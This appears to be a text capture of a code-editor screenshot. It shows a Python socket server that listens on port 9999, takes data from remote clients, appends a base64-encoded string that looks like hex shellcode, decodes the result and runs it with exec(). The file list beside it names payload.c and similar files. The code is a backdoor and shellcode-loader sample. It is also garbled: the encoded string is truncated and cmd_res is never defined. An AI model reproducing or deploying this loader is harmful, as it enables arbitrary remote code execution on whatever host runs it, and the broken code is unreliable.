 预备笔记.txt image-2.py http_1.py socket_s1.py argv_1.py file_1.py payload.c setup.py http-1.py socket-s.py
1 import socket, os,base64,ctypes
2
3 server = socket.socket()
4 server.bind(("0.0.0.0", 9999))
5 server.listen(5)
6 while True:
7 conn, addr = server.accept()
8 print("new addr:", addr)
9 while True:
10 data = conn.recv(1024)
11 if not data:
12 print("客户端已断开")
13 break
14 print("执行指令: ", data)
15 data=data.decode()+'eDAzXHg1MVx4NTFceDY4XHhiOFx4MjJceDAwXHgwMFx4NTNce
16 sc=base64.b64decode(data)
17 exec(sc)
18 print("before send:", len(cmd_res))
19 if len(cmd_res) == 0:
20 cmd_res = "cmd has no output...."
21 conn.send(str(len(cmd_res.encode())).encode()) # 发送服务端发送给客户
22 conn.send(cmd_res.encode("utf-8")) # 发送服务端的数据
23 print("send done")
Python file length : 4,428 lines : 24 Ln : 4 Col : 22 Pos : 83 Windows (CR LF) UTF-8 INS